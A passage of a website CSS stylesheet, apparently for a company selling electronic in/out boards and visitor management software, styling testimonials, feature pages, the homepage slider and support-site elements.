    font-weight: bold;
}
.case-study-side-info img {
    width: 120px;
    float: right;
    margin-left: 10px;
    margin-top: 5px;
}
p.white-border-button a {
    border: 1px solid #ffffff;
    padding: 6px 15px;
    color: #ffffff;
    transition: all 0.8s ease-in 0s;
}
.case-study-side-info p.white-border-button a:hover {
    text-decoration: none !important;
    background: #1483c9;
}
.case-study-side-info p.white-border-button {
    margin-bottom: 5px;
}
.eb-testimonial {
    width: 270px;
    background: #f9f9f9;
    padding: 2px 15px 15px 15px;
    margin-bottom: 38px;
    border: 1px solid #ececec;
}
.eb-testimonial p {
    font-size: 14px;
    line-height: 1.5;
}
.eb-testimonial p.center {
    margin-bottom: 0;
}
.eb-testimonial img {
    height: 45px;
    border: 1px solid #dddddd;
    background: #ffffff;
    margin-top: -50px;
}
img.johnson {
    height: 65px;
    margin-top: -40px;
}
.nebraska-u p.testimonial-name {
    margin-top: -20px;
}
p.testimonial-content {
    background-image: url(/Portals/0/images/quotation-mark.png);
    background-repeat: no-repeat;
    background-size: 30px;
    background-position: -3px -4px;
    text-indent: 32px;
    line-height: 1.5;
    padding-top: 5px;
}
p.testimonial-name {
    font-size: 17px !important;
    font-family: Times, serif;
    font-style: italic;
    font-weight: bold;
    margin-bottom: 0;
}
p.testimonial-title {
    margin-bottom: 2px;
    text-align: right;
    margin-top: 0 !important;
    font-family: Cinzel;
    margin-right: 0;
    font-size: 12px !important;
}
p.testimonial-company {
    margin-top: 0;
    margin-bottom: 0;
    text-align: right;
    font-family: Muli, Arial, sans-serif;
}
.eb-testimonial.right-col {
    margin-left: 22px;
}
.eb-testimonial.mid-col {
    margin-left: 16px;
}
.testimonial-long {
    width: 650px;
}
.testimonial-long p {
    line-height: 1.5;
}
.testimonial-long .testimonial-name {
    text-align: right;
    font-size: 22px !important;
    color: #0055a5;
}
img.testimonial-logo {
    float: right;
    padding: 10px;
    border: 1px solid #dddddd;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-5758 {
    width: 982px;
    margin-top: 20px;
}
div#dnn_ctr5757_HtmlModule_lblContent .toplink {
    position: absolute;
    right: 0;
    bottom: -860px;
}
div#dnn_ctr5767_ContentPane {
    width: 982px;
    margin-top: 440px;
}
.customer-list {
    text-align: center;
}
.customer-list img {
    width: 100%;
}
.customer-list h4 {
    font-size: 24px;
    margin-bottom: 20px;
}
img.transocean {
    padding: 5px;
    height: 35px;
}
img.odeq {
    height: 65px;
    margin-top: -40px;
}
/******FEATURES******/
.features-listing.mass-notification ol li {
    margin-left: 430px;
    line-height: 2;
}
p.previous-next-feature {
    text-align: right;
    margin-right: -25px;
    margin-top: 0;
}
a.next-feature {
    background: #79be33;
    color: #ffffff;
    padding: 5px 20px;
    border-radius: 0 3px 3px 0;
}
a.next-feature:hover, a.previous-feature:hover {
   text-decoration:none !important;
   background: #6aa200;
}
a.previous-feature {
    background: #79be33;
    color: #ffffff;
    padding: 5px 20px;
    border-radius: 3px 0 0 3px;
}
.features-pages img {
    max-width: 300px;
    float: left;
    margin-right: 30px;
    margin-top: -30px;
}
.features-listing p {
    line-height: 1.5;
}
.features-listing img {
    float: left;
    max-width: 400px;
    margin-right: 30px;
}
.features-listing h1 {
    padding-top: 30px;
    border-bottom: 0;
}
img.gps-employee-tracking-screen {
    width: 400px;
    float: left;
    margin-right: 30px;
    margin-left: -15px;
    margin-top: -10px;
}
.features-listing ul li {
    padding-bottom: 5px;
}
img.iphone-app {
    margin-right: 0;
}
img.mobile-feature {
    width: 300px;
    margin-top: -40px;
    margin-right: 0;
}
img.android-app {
    width: 250px;
    margin-top: -20px;
}
img.active-directory {
    width: 325px;
    margin-top: -30px;
}
.features-listing ul.checklist li {
    padding-bottom: 5px;
}
.features-listing.active-direct ul.checklist li {
    margin-left: 365px;
}
.features-listing.active-direct ul.checklist {
    margin-bottom: 60px;
}
.features-listing.exchange-sync ul.checklist li {
    margin-left: 440px;
}
.features-listing.exchange-sync ul.checklist {
    margin-bottom: 40px;
}
img.customize-in-out {
    margin-top: 20px;
}
.features-listing.customizable ul li {
    list-style-position: inside;
    margin-left: 362px;
}
.features-listing.sample-use img {
    max-width: 100% !important;
}
.features-listing.filters img {
    border: 1px solid #dddddd;
    padding: 10px;
}
.features-listing.future-status img {
    width: 350px;
}
.features-listing ul.checklist li, .features-listing.marquee ul li, .features-listing.group-chat ul li, .features-listing.chat-history ul li,
.features-listing.private-instant-messaging ul li, .features-listing.resource-manager ul li {
    margin-left: 440px;
}
.features-listing.notes-feature ul li, .features-listing.picture-upload ul li {
    margin-left: 340px;
}
.features-listing.presence-sensing ul.checklist li {
    margin-left: 390px;
}
.features-listing.quick-status-update img {
    margin-right: -20px;
    margin-bottom: -20px;
}
.features-listing.quick-status-update ul li {
    margin-left: 390px;
}
.features-listing.reporting ul li {
    margin-left: 405px;
}
.features-listing.search ul li {
    margin-left: 280px;
}
.features-listing.sms-status img {
    margin-left: -20px;
    margin-right: 0;
    margin-top: 10px;
}
.features-listing.sms-status ul li {
    margin-left: 390px;
}
img.standard-mini {
    width: 500px !important;
    max-width: 500px !important;
}
.features-listing.status-counter ul li {
    margin-left: 410px;
}
.features-listing.tapi ul li {
    margin-left: 440px;
}
.features-listing.timesheets ul.checklist li {
    margin-left: 390px;
}
.features-listing.alerting-engine img {
    margin-right: -20px;
}
.features-listing.guest-book ul li {
    margin-left: 430px;
}
.features-listing.mass-notification {
    margin-bottom: 40px;
}
/******HOMEPAGE******/
.hp-custom.img-right h2 {
    font-weight: normal !important;
}
div#hp-top-img {
    background-image: url(/Portals/0/images/declutter-your-processes-optimize-work-life.png);
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -33px;
    height: 300px;
    background-size: 47%;
    background-repeat: no-repeat;
    background-color: #69b532;
    padding-right: 30px;
    padding-left: 540px;
}
.hp-top-img.stevechris {
    background-image: url(/Portals/0/images/Homepage/savance-eioboard-in-out-board-solutions-visitor-management-emergency-management-bluedust-2.png);
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -33px;
    height: 345px;
    background-size: 54%;
    background-repeat: no-repeat;
    background-color: #528bb0;
    padding-right: 30px;
    padding-left: 595px;
}
.hp-top-img.full {
    background-image: url(/Portals/0/images/Homepage/savance-eioboard-in-out-board-solutions-visitor-management-emergency-management-full.png);
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -22px;
    height: 344px;
    background-size: 100%;
    background-repeat: no-repeat;
    background-color: #084178;
    padding-right: 225px;
    padding-left: 415px;
    border-top: 1px solid #dddddd;
}
div#hp-top-img h2, .hp-top-img.stevechris h2, .hp-top-img.full h2 {
    padding-top: 40px;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 40px;
    line-height: 1;
}
.hp-top-img.full h2 {
    padding-top: 30px;
}
.hp-top-img.stevechris h2 {
    padding-top: 50px;
}
div#hp-top-img p.intro, .hp-top-img.stevechris p.intro, .hp-top-img.full p.intro {
    color: #ffffff;
    margin-bottom: 30px;
}
div#hp-top-img p.learn-more a, .hp-top-img.stevechris p.learn-more a, div#hp-top-img.full p.learn-more a {
    border: 1px solid #ffffff;
}
a.lightBoxVideoLink.hp-overview img {
    height: 100px;
    margin-left: -260px;
    margin-top: 120px;
}
div#dnn_ctr6356_HtmlModule_lblContent {
    margin-top: 20px;
}
.streamline.dark {
    /***background: #21282e;
    background: #313e52;***/
    background: #0055a5;
    padding-top: 15px;
    padding-bottom: 15px;
}
.streamline.dark p {
    font-family: 'Open Sans', Muli, Arial, sans-serif;
    text-transform: uppercase;
    font-style: normal;
    font-size: 18px;
    margin-top: 15px;
}
.streamline.dark p.tagline {
    display: none;
}
table.icon-solutions.hp h4 a {
    color: #000000 !important;
}
table.icon-solutions.fullwidth h4 a {
    color: #313e52 !important;
}
table.icon-solutions.hp {
    padding-top: 40px;
}
table.icon-solutions.hp .content-border {
    padding-top: 5px;
    padding-right: 0;
    margin-right: 0;
}
.interfaces-illustration {
    padding-right: 30px;
    padding-left: 30px;
}
.interfaces-illustration h4 {
    font-size: 20px;
    margin-top: 5px;
}
img.vertical-dots {
    max-height: 80px !important;
    width: auto !important;
    padding-left: 10px;
    padding-right: 10px;
}
.interfaces-illustration img {
    height: auto !important;
    max-width: 55px;
    margin-top: 20px;
    margin-bottom: 20px;
}
table.icon-solutions.hp .homepage-solutions h4 {
    margin-top: 5px;
}
img.access-control-integration-text {
    height: 510px !important;
    margin-top: -5px;
}
.hp-access-integration {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding: 20px 40px 20px 40px;
    border-top: 1px solid #ececec;
    border-bottom: 1px solid #ececec;
    display: none;
}
.hp-access-integration img {
    float: right;
    width: 275px;
    margin-top: -10px;
    margin-left: 30px;
}
.hp-access-integration h3 {
    text-transform: uppercase;
    font-size: 45px;
    line-height: 1.1;
    margin-bottom: 25px;
    margin-top: 30px;
}
.hp-custom.img-right {
    margin-top: 0;
    background-color: #f3f3f3;
    margin-left: -40px;
    margin-right: -40px;
    padding: 10px 500px 25px 40px;
    border-top: 1px solid #ececec;
    border-bottom: 1px solid #ececec;
    margin-bottom: 0;
    background-image: url(/Portals/0/images/custom-design/custom-design-and-hardware.png);
    background-repeat: no-repeat;
    background-size: 50%;
    background-position-x: 600px;
    background-position-y: -55px;
}
table.intro-benefits {
    background: #313e52;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    color: #ffffff;
    border-top: 2px solid #ffffff;
}
table.intro-benefits h1 {
    color: #ffffff;
    line-height: 1.2;
    border: none;
    margin-bottom: 0px !important;
}
table.intro-benefits p {
    font-size: 15px;
    margin-top: 5px;
}
table.intro-benefits td {
    padding-right: 50px;
    padding-top: 20px;
    padding-bottom: 20px;
}
table.intro-benefits ul li {
    padding-top: 10px;
    margin-left: -10px;
    font-size: 20px;
    color: #69b532;
    list-style: none;
}
table.intro-benefits ul li:before {
    content: 'âœ“';
    padding-right: 10px;
}
table.eb-features-table {
    background: #169aed;
    margin-left: -40px;
    margin-right: -40px;
    padding: 40px;
    color: #ffffff;
}
table.eb-features-table img {
    height: 60px;
}
table.eb-features-table h4 {
    color: #ffffff;
    font-size: 21px;
    padding-top: 5px;
}
table.eb-features-table td {
    padding-right: 10px;
    padding-left: 10px;
}
table.eb-features-table p {
    margin-bottom: 40px;
}
table.eb-features-table .learn-more a {
    background: none;
    border: 1px solid #ffffff;
    padding: 8px 25px;
    transition: all 0.8s ease-in 0s;
}
table.eb-features-table .learn-more a:hover {
    background: #148edb !important;
}
table.intro-benefits ul {
    margin-left: 0;
}
table.eb-features-table h3 {
    font-family: 'Open Sans', Muli, Arial, sans-serif;
    text-transform: uppercase;
    font-size: 24px;
    color: #ffffff;
    margin-bottom: 30px;
    border-bottom: 1px solid #ffffff;
    padding-bottom: 10px;
}
table.eb-features-table.light {
    background: #ffffff;
    color: #323e51;
    padding-bottom: 20px;
}
table.eb-features-table.light h4 {
    color: #0055a5;
    font-size: 21px;
}
table.eb-features-table.light h4 a {
    color: #0055a5 !important;
}
table.eb-features-table.light .learn-more a {
    border: 1px solid #313e52;
    background: #313e52;
    transition: all 0.8s ease-in 0s;
    display: none;
}
table.eb-features-table.light h3 {
    color: #0055a5;
    border-bottom: 1px solid #dddddd;
}
table.eb-features-table.light .learn-more a:hover {
    border: 1px solid #313e52;
    background: #ffffff !important;
    color: #313e52 !important;
}
h2.homepage-title.testimonials.dark {
    background: #0055a5;
    margin-left: -40px;
    margin-right: -40px;
    padding-top: 20px;
    padding-bottom: 20px;
    font-size: 24px;
    text-transform: uppercase;
}
h2.homepage-title.testimonials.dark a {
    color: #ffffff !important;
    font-weight: normal;
}
table.icon-solutions.fullwidth h4 {
    font-size: 18px;
}
table.two-split {
    margin-left: -40px;
    margin-right: -40px;
    margin-top: 40px;
}
.eb-brochure {
    background: #169aed;
    color: #ffffff;
    padding: 20px 25px 20px 10px;
    text-align: right;
}
.eb-brochure.eb-blue {
    background: #0055a5;
}
.eb-brochure.eb-blue p.white-border-button a:hover {
    text-decoration: none !important;
    background: #024687;
    transition: all 0.8s ease-in 0s;
}
.eb-brochure img {
    float: left;
    height: 110px;
    padding: 20px 30px 10px 10px;
}
.eb-brochure p {
    font-size: 14px;
    line-height: 1.5;
}
.eb-brochure h5 a {
    color: #ffffff;
}
.eb-brochure h5 {
    color: #ffffff;
    font-weight: normal;
    font-size: 20px;
    margin-top: 0;
    padding-top: 0;
    line-height: 23.4px;
}
.eb-brochure p.white-border-button a {
    font-weight: bold;
}
.two-split .case-study-side-info {
    width: 480px;
    float: right;
    margin-top: 0;
    padding: 20px 20px 30px 20px;
    margin-bottom: 0;
    background: #169aed;
    color: #ffffff;
    margin-left: 0;
}
.eb-brochure p.white-border-button a:hover {
    text-decoration: none !important;
    background: #148edb;
}
table.testimonials-hp {
    margin-top: 50px;
}
table.testimonials-hp .eb-testimonial {
    margin-bottom: 20px;
}
div#container3 #next, div#container3 #prev {
    display: none;
}
div#container3 .slide img {
    width: 980px;
}
#container3 div#slider {
    height: 100px !important;
    margin-top: 0;
}
.customer-logos img {
    max-width: 980px;
}
.customer-logos #next, .customer-logos #prev {
    display: none;
}  
.customer-logos #slider {
    height: 150px;
    margin-top: 0;
}
.customer-logos h3 {
    display: none;
}
table.testimonials-hp2 {
    margin-top: 50px;
}
table.testimonials-hp2 .testimonial-content {
    margin: 5px;
    font-size: 15px;
}
table.testimonials-hp2 .testimonial-name {
    text-align: right;
    margin-top: 50px;
    font-family: Muli, Arial, sans-serif;
    font-style: normal;
}
p.testimonial-name.short {
    margin-top: 30px;
}
.testimonials-hp2 .eb-testimonial:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 50%;
    width: 0;
    height: 0;
    border: 46px solid transparent;
    border-top-color: #313e52;
    border-bottom: 0;
    border-right: 0;
    margin-left: -23px;
    margin-bottom: -46px;
}
.testimonials-hp2 .eb-testimonial {
    padding: 2px 20px 20px 20px;
    position: relative;
    background: #313e52;
    border-radius: 5px;
    color: #ffffff;
}
table.testimonials-hp2 .testimonial-name {
    text-align: right;
}
table.testimonials-hp2 p.testimonial-title {
    margin-top: 5px !important;
}

div#dnn_ctr5906_HtmlModule_lblContent .free-demo-signup-box.bottom {
    margin-bottom: 0;
    background: #0055a5;
}
.top-footer {
    background: #313e52;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    color: #dddddd;
    padding-top: 20px;
    padding-bottom: 20px;
    margin-bottom: -40px;
}
.top-footer p {
   line-height: 1.4;
}
table.top-footer-table a {
    color: #0486d9;
}
td.contact-info img {
    width: 25px;
    margin-right: 10px;
}
.top-footer h4 {
    color: #dddddd;
}
.free-demo-signup-box.bottom.eb-blue {
    background: #0055a5;
    margin-bottom: 0;
}
table.footer-solutions {
    padding-top: 20px;
    border-top: 1px solid #435571;
    margin-top: 15px;
}
table.footer-solutions img {
    width: 40px;
}
table.footer-solutions a {
    color:#dddddd;
}
table.footer-solutions p {
    margin-top: 10px;
}
td.company-info img {
    width: 30px;
    margin-right: 10px;
}
td.company-info {
    padding-right: 35px;
}
td.sitelinks {
    padding-left: 20px;
}
/*****.hp-custom.img-right h2 {
    border: none;
    background: #313e52;
    text-align: center;
    font-family: 'Open Sans', Muli, Arial, sans-serif;
    text-transform: uppercase;
    font-style: normal;
    font-size: 18px;
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -20px;
    padding-top: 30px;
    padding-bottom: 30px;
    color: #ffffff;
    margin-bottom: 35px;
}
.hp-custom.img-right h2 a {
    color: #ffffff !Important;
}
*****/
.hp-custom.img-right h2 {
    border: none;
    font-family: 'Open Sans', Muli, Arial, sans-serif;
    text-transform: uppercase;
    font-style: normal;
    font-size: 18px;
    margin-top: -20px;
    padding-top: 50px;
    margin-left: 0px;
}
.hp-custom.img-right h2 a {
    color: #000000 !important;
}
.hp-custom.img-right img {
    float: right;
    width: 525px;
    margin-right: -25px;
    margin-left: 30px;
    margin-top: 5px;
}
/***HIDE FULL-WIDTH PRODUCT LISTING***/
.DnnModule.DnnModule-DNN_HTML.DnnModule-5873 {
    display: none;
}

.slider-container {
    margin-top: -40px;
}
.hp-top-slider {
    height: 250px;
    margin-left: 0px;
    margin-right: 0px;
    border-top: 1px solid #dddddd;
    border-bottom: 1px solid #ffffff;
    padding-left: 430px;
    padding-top: 60px;
    padding-right: 50px;
    text-align: right;
    margin-top: 0;
}
.hp-top-slider.manage-visitors {
    background: url(/portals/0/images/Image-Slider/eioboard-in-out-board-visitor-management.png);
    background-repeat: no-repeat;
    background-color: #e9f0f3;
}
.hp-top-slider.emergency-response {
    background: url(/Portals/0/images/Image-Slider/business-emergency-response-software.png);
    background-repeat: no-repeat;
    background-color: #efeeec;
}
.hp-top-slider.track-staff {
    background: url(/Portals/0/images/Image-Slider/eioboard-electronic-in-out-board-staff-tracking.png);
    background-repeat: no-repeat;
    background-color: #f6f6f6;
    margin-bottom: 40px;
}
.hp-top-slider.access-control {
    background: url(/Portals/0/images/Image-Slider/access-control-integration.png);
    background-repeat: no-repeat;
    background-color: #f5f8fc;
}
.hp-top-slider.in-out-board {
    background-image: url(/Portals/0/images/Electronic-Status-Board/eioboard-electronic-in-out-board-solutions.png);
    background-position-x: right;
    background-repeat: no-repeat;
    background-color: #daf1fa;
    text-align: left;
    padding-left: 50px;
    padding-right: 430px;
}
.note {
    margin-top: -27px;
    margin-bottom: 12px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}
.note h7 {
    padding: 8px 10px 8px 10px;
    color: #313e52;
    font-size: 13px;
}
.hp-top-slider p {
    font-size: 45px;
    line-height: 1.1;
    font-family: Muli, Arial, sans-serif;
    margin-top: 0;
    color: #222222;
    font-weight:bold;
}
.hp-top-slider h3 {
    font-family: Muli, Arial, sans-serif;
    font-size: 15px;
    color: #000000;
}
.hp-top-slider p.learn-more {
    margin-top: 35px;
    font-family: Muli, Arial, sans-serif;
    font-size: 15px;
}
table.hp-solution-slider {
    padding-left: 20px;
}
.homepage-demo, .free-demo-signup-box {
    text-align: center;
    padding-top: 30px;
    padding-bottom: 20px;
    border-top: 1px solid #dddddd;
    margin-bottom: 40px;
    background: #313e52;
    margin-left: -40px;
    margin-right: -40px;
}
.homepage-demo p, .free-demo-signup-box p {
    line-height: 1.5;
    margin-left: 250px;
    margin-right: 250px;
    margin-bottom: 30px;
    font-size: 18px;
    color: #ffffff;
}
.homepage-demo a, .free-demo-signup-box a {
    background: #79be33;
    padding: 12px 25px 10px 25px;
    color: #FFFFFF !important;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    border-radius: 3px;
    font-weight: bold;
    letter-spacing: 0.5px;
    transition: all 0.8s ease-in 0s;
}
.homepage-demo a:hover, .free-demo-signup-box a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
.homepage-demo h3, .free-demo-signup-box h3 {
    font-size: 28px;
    color: #ffffff;
    margin-bottom: 25px;
}
.free-demo-signup-box.bottom {
    margin-bottom: 0px;
    background: #0055a5;
}
.case-studies-full-width {
    background: #169aed;
    color: #ffffff;
    margin-left: -40px;
    margin-right: -40px;
    padding: 40px;
}
.case-studies-full-width img {
    float: left;
    width: 190px;
    margin-top: -15px;
    margin-right: 30px;
}
.case-studies-full-width h3 {
    margin-top: 0;
    font-size: 25px;
    padding-bottom: 5px;
    width: 78%;
    margin-bottom: 20px;
}
.case-studies-full-width p {
    font-size: 18px;
    line-height: 1.5;
}
.case-studies-full-width h3 a {
    color: #ffffff !important;
}
.case-studies-full-width a {
    color: #ffffff;
}
.case-studies-full-width p.white-border-button {
    margin-top: 30px;
    margin-bottom: 0;
}
.case-studies-full-width p.white-border-button a:hover {
    text-decoration: none !important;
    background: #148edb;
}
table.homepage-testimonials {
    margin-top: 40px;
}
table.homepage-testimonials img {
    margin-bottom: 10px;
}
.homepage-testimonials .eb-testimonial img {
    margin-top: -25px;
}
table.homepage-testimonials .vermont {
    margin-left: 100px;
}
table.homepage-testimonials .alaska {
    margin-left: 80px;
}
table.homepage-testimonials .apc {
    margin-left: 115px;
}
.sss {
	height: 0;
	margin: 0; 
	padding: 0;
	position: relative;
	display: block;
	overflow: hidden;
}
.ssslide {
	width: 100%;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: none;
	overflow: hidden;
}
.ssslide img {
	max-width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
	position: relative;
}
.sssnext, .sssprev {
	width: 25px;
	height: 100%;
	margin: 0;
	position: absolute;
	top: 0;
	background: url('/Portals/0/Homepage-Slider/arr.png') no-repeat;
}
.sssprev {
	left: 0%;
	background-position: 0 50%;
}
.sssnext {
	right: 0%;
	background-position: -26px 50%;
}
.sssprev:hover, .sssnext:hover {
	cursor: pointer;
}
.why-savance {
    margin-top: 50px;
    margin-bottom: 50px;
}
.why-savance .ssslide table {
    width: 96%;
    margin: auto;
}
.homepage-solutions {
    padding-right: 10px;
    height: 220px;
}
.homepage-solutions img {
    width: 150px;
    float: left;
    margin-left: -10px;
    margin-right: 10px;
}
.homepage-solutions h4 {
    font-family: Muli, Arial, sans-serif;
    padding-top: 15px;
    font-size: 14px;
    line-height: 1;
    font-weight: bold;
    margin-right: -10px;
    letter-spacing: -0.5px;
}
.homepage-solutions h4 a {
    color: #0055a5;
}
.homepage-solutions img.mini-icon {
    width: 20px !important;
    padding: 7px;
    float: left;
    margin-left: 0 !Important;
    margin-right: 0 !important;
    margin-top: -8px;
    border-radius: 3px 0px 0px 3px;
    margin-right: 0;
}
p.solution-learn-more-button {
    margin-top: 25px;
    text-align: left;
    margin-left: 80px;
}
.homepage-solutions p.solution-learn-more-button {
    padding-top: 5px;
}
.homepage-solutions p.solution-learn-more-button.resources {
    padding-top: 20px;
}
.homepage-solutions p {
    font-size: 15px;
    line-height: 1.4;
}
div#dnn_ctr5344_HtmlModule_lblContent {
    background: #f6f6f6;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 20px;
    margin-bottom: -15px;
    padding-bottom: 25px;
    border-bottom: 1px solid #ececec;
}
h2.homepage-title.testimonials {
    margin-top: 0;
    margin-bottom: 20px;
    text-align: center;
    padding-bottom: 10px;
    padding-top: 40px;
    font-size: 28px;
}
h2.homepage-title.solution-list {
    padding-bottom: 10px;
    border-bottom: 1px solid #dddddd;
    font-size: 28px;
}
h2.homepage-title.solution-list a {
    color: #0055a5;
}
h2.homepage-title.solution-list a:hover {
    color: #0055a5;
    text-decoration: none;
}
.streamline {
    background: #0055a5;
    text-align: center;
    padding-top: 20px;
    padding-bottom: 25px;
    border-top: 1px solid #dddddd;
    border-bottom: 1px solid #dddddd;
    margin-left: -40px;
    margin-right: -40px;
}
.streamline p {
    font-family: Times, serif;
    font-size: 30px;
    color: #ffffff;
    font-style: italic;
}
.streamline p.small {
    font-size: 13px;
    font-family: Cinzel, sans-serif;
    font-style: normal;
    letter-spacing: 1px;
    margin-top: -10px;
}
table.homepage-testimonials div.eb-testimonial {
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    width: 290px;
    background: #f6f6f6;
    border: none;   
    /**border-top: 1px solid #dddddd; **/
}
table.homepage-testimonials div.eb-testimonial h3 {
    font-size: 19px;
}
table.homepage-testimonials div.eb-testimonial p.testimonial-title {
    margin-top: -10px !important;
}
p.right-align.testimonials-button {
    margin-right: 20px;
}
p.testimonials-button a {
    background: #79be33;
    padding: 12px 25px 12px 25px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 0.5px;
    border-radius: 3px;
    transition: all 0.8s ease-in 0s;
}
p.testimonials-button a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
.in-out-board-overview p {
    margin-bottom: 35px;
    line-height: 1.5;
}
.in-out-board-overview {
    margin-top: 70px;
    margin-bottom: 60px;
}
.in-out-board-overview h1 {
    margin-right: 400px;
}
table.hp-interfaces {
    float: right;
    margin-top: -50px;
    margin-left: 30px;
}
table.hp-interfaces img {
    max-width: 290px;
}
table.hp-interfaces .small-images img {
    width: 40px;
    padding: 5px;
    border: 1px solid #dddddd;
    margin-right: 0;
    margin-bottom: 5px;
    margin-top: 0;
}
td.small-images {
    width: 60px;
    padding-left: 20px;
}
a.free-demo-button {
    background: #179aed !important;
}
a.free-demo-button:hover {
    background: #0262c8 !Important;
}
.why-savance h3 {
    font-size: 28px;
    padding-bottom: 10px;
    margin-bottom: 35px;
    text-align: center;
}
.why-savance table td {
    text-align: center;
    padding-right: 10px;
    padding-left: 10px;
}
.why-savance p {
    line-height: 1.5;
}
.why-savance img {
    width: 55px;
}
.why-savance h4 {
    font-size: 24px;
    font-family: Muli, Arial, sans-serif;
}
.hp-access-control {
    margin-top: 140px;
    margin-bottom: 100px;
}
.hp-access-control h2 {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    margin-right: 435px;
    font-size: 28px;
}
.hp-access-control img {
    float: right;
    width: 400px;
    margin-left: 35px;
    margin-top: -50px;
}
.hp-access-control p {
    line-height: 1.5;
    margin-bottom: 35px;
}
.hp-custom {
    margin-top: 120px;
    margin-bottom: 160px;
}
.hp-custom img {
    float: left;
    width: 400px;
    margin-right: 35px;
    margin-top: -50px;
}
.hp-custom h2 {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    margin-left: 435px;
    font-size: 28px;
}
.hp-custom p {
    line-height: 1.5;
    margin-bottom: 35px;
}
.why-savance h4 a, .why-savance h4 a:hover {
    color: #0055a5;
    text-decoration: none !important;
}
p.trust-logos {
    text-align: center;
    font-size: 20px;
    text-transform: uppercase;
    margin-top: 40px;
}
div#dnn_ctr5914_HtmlModule_lblContent {
    border-top: 1px solid #dddddd;
    margin-top: 50px;
}
/******SUPPORT SITE******/
.searchquery {
    background: URL('https://www.savance.com/portals/0/images/icons/search-icon.png') no-repeat 8px 6px;
    background-size: 4%;
    padding-left: 40px;
}
.searchbutton span {
    display: none;
}
.eb-body {
    background: #f7f7f7 !important;
}
.eb-body div#menu {
    margin-top: -10px;
}
p.header-contact.support-site {
    margin-top: -32px;
}
h1.eb-support-title {
    margin-top: 30px;
    margin-bottom: 10px;
}
table#indextable h3 {
    font-family: Muli, Arial, sans-serif;
    font-size: 24px;
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    margin-right: 5px;
}
div#eb-footer {
    margin-left: -40px;
    margin-right: -40px;
    background: #0055a5 !important;
    font-family: Muli, Arial, sans-serif;
    text-align: center;
    padding-top: 8px;
    padding-bottom: 8px;
    color: #ffffff;
}
div#eb-footer a {
    color: #ffffff;
    padding-left: 5px;
    padding-right: 5px;
}
#leftloginsubscribebox, .leftnavboxbox {
    margin: 10px 0 10px 0px;
}
input.rebutton {
    background: #6aa200 !important;
    background-image: none !important;
    color: #ffffff;
    border-radius: 3px;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    padding: 4px;
    letter-spacing: 1px;
}
a.searchbutton {
    background: #6aa200 !important;
    text-shadow: none;
    border-radius: 0;
    font-family: Muli, Arial, sans-serif;
    letter-spacing: 0.5px;
    width: auto;
    padding: 12px 20px 10px 20px;
    margin-top: -1px;
    margin-right: -1px;
    margin-bottom: -1px;
    font-size: 12px;
}
.eb-body ul.jd_menu {
    float: right;
}
.searchbox {
    width: 87%;
    margin-left: 15px;
}
.searchboxcontainer {
    border: none !important;
}
p.kbcategorycount {
    margin-left: 15px;
}
a.searchbutton:hover {
    color: #ffffff !important;
}
form#searchform a:hover {
    color: #ffffff !important;
}
table#indextable {
    margin-bottom: 20px;
    margin-top: 20px;
}
table#indextable td {
    padding-bottom: 5px;
}
table#indextable img {
    width: 35px;
    height: 35px;
    margin-top: 6px;
}
.boxcontainer {
    margin: 16px 7px !important;
    background: #ffffff !important;
    -moz-border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    border-radius: 0 !important;
}
.boxcontainerlabel {
    font-family: Muli, Arial, sans-serif !important;
    color: #0055a5 !important;
    font-weight: normal !important;
    font-size: 24px !important;
    padding-bottom: 5px !important;
    border-bottom: 1px solid #dddddd !important;
    margin-right: 10px !important;
}
.boxcontainercontent {
    border: 0 !important;
    background: #FFF;
    padding: 10px 10px 10px 0 !important;
    font-size: 12px;
    font-family: Muli, Arial, sans-serif;
}
.kbsearch {
    font-family: Muli, Arial, sans-serif;
    padding-bottom: 5px;
}
.kbarticlecontainer, .kbsearchcontainer {
    background: URL(https://www.eioboard.com/Portals/0/Images/Icons/icon_kbarticle.png) no-repeat 0 1px !important;
}
span.kbtitlemain {
    font-family: Muli, Arial, sans-serif;
    font-size: 24px !important;
    font-weight:normal !important;
}
.dialogerror {
    display: none;
    background-color: #ffffff !important;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    margin: 10px 50px 10px 5px !important;
}
.dialogerrorsub {
    border: 0 !important;
}
.dialogerrorcontent {
    border: 0 !important;
    font-weight: normal !important;
}
.swifttexterror {
    background-color: #ffffff !important;
}
td.kbcontents p, .kbcontents {
    font-size: 13px !important;
    font-family: Muli, Arial, sans-serif;
    line-height: 1.5;
}
hr.kbhr {
    border-top: 0;
}
.kbarticle {
    font-family: Muli, Arial, sans-serif;
    padding-bottom: 5px !important;
}
.kbarticletext {
    font-family: Muli, Arial, sans-serif;
    font-size: 13px !important;
    line-height: 1.5;
}
.kbcategorytitle {
    font-family: Muli, Arial, sans-serif;
    font-weight: normal !important;
    font-size: 16px !important;
    min-height: 50px;
}
.kbcategorytitle:hover > a, .kbcategorytitle:hover {
    color: #0055a5 !important;
}
.inputframe.zebraodd, .zebraodd {
    background-color: #ffffff !important;
}
#leftloginbox, #leftsubscribebox {
    border: solid #dddddd;
    border-width: 0 1px 1px 1px;
    font-family: Muli, Arial, sans-serif;
}
span#leftloginboxremembermetext, div#logintext, div#logintext div {
